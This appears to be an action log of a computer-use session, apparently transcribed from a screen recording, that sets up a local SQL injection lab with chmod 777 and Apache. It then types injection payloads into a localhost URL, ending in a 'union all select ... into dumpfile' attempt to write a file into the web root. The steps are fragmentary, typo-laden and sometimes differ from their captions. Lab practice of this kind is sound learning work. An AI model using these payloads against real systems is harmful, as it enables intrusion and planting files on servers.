
Change the working directory to /root/Desktop
{"action": "type", "text": "mv"}

{"action": "type", "text": "L"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "/root/"}

{"action": "key", "text": "Return"}

Move Less-9.zip from the Desktop to /var/www/master/ with mv
{"action": "type", "text": "mv"}

{"action": "type", "text": "Less-9.zip"}

{"action": "type", "text": "/var/"}

{"action": "type", "text": "www/"}

{"action": "type", "text": "master"}
{"action": "type", "text": "cd"}

Change into /var/www/master and run unzip on Less-9.zip there
{"action": "type", "text": "/var/"}

{"action": "type", "text": "www/master/"}
{"action": "type", "text": "l"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "unzip"}

{"action": "key", "text": "space"}

{"action": "type", "text": "Less-"}

List /var/www/master with ls and ll, showing the Less-9 folder's permissions and dates
{"action": "type", "text": "ls"}

{"action": "type", "text": "ll"}

Run chmod 777 on the Less-9 folder
{"action": "type", "text": "chmod"}

{"action": "type", "text": "777"}

{"action": "type", "text": "L"}

{"action": "type", "text": "ess-9"}

{"action": "key", "text": "Return"}

Check that Apache is running with service apache2 status
{"action": "type", "text": "sevi"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "rvice"}

{"action": "type", "text": "apa"}

{"action": "type", "text": "ch"}

{"action": "type", "text": "2 start"}

{"action": "type", "text": "stus"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "ay"}
{"action": "type", "text": "f"}

Launch Firefox in the background with 'firefox &'
{"action": "type", "text": "irefox"}

{"action": "type", "text": "&"}

{"action": "key", "text": "Return"}

Load localhost/master/Less-9/ to show the Less-9 Dumpjection lesson page
{"action": "type", "text": "localhost/master/Less-2"}

Append ?id=1')) --+ to the Lesson-9 URL so the page says 'You are in'
{"action": "left_click", "coordinate": [300, 57]}
{"action": "type", "text": "?id=1')) --+"}

Insert 'union all select 1,2,3 into' before the --+ comment in the URL
{"action": "type", "text": "ord"}

{"action": "type", "text": "all"}

{"action": "type", "text": "select 1,     ,3 into"}

Add 'dumpfile "/var/www/master"' after 'into' in the injected URL
{"action": "type", "text": "dumpfile \"/var/www"}

{"action": "type", "text": "masrer"}
